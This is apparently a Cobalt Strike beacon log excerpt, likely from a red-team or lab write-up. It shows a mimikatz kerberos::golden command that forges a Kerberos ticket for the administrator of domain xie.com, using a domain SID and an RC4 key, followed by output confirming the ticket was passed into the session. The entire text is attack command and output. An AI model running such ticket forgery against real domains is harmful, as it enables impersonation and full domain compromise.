 [*] Tasked beacon to run mimikatz's kerberos::golden /user:administrator /id:500 /domain:xie.com /sid:S-1-5-21-1313979556-3624129433-4055459191 /target:
ad01.xie.com /rc4:d5d05db9b06988c17f903ef4847d9367 /service:ldap /ptt exit command
[+] host called home, sent: 787058 bytes
received output:
User      : administrator
Domain    : xie.com (XIE)
SID       : S-1-5-21-1313979556-3624129433-4055459191
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: d5d05db9b06988c17f903ef4847d9367 - rc4_hmac_nt
Service   : ldap
Target    : ad01.xie.com
Lifetime  : 2022/1/13 11:33:58 ; 2032/1/11 11:33:58 ; 2032/1/11 11:33:58
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ xie.com' successfully submitted for current session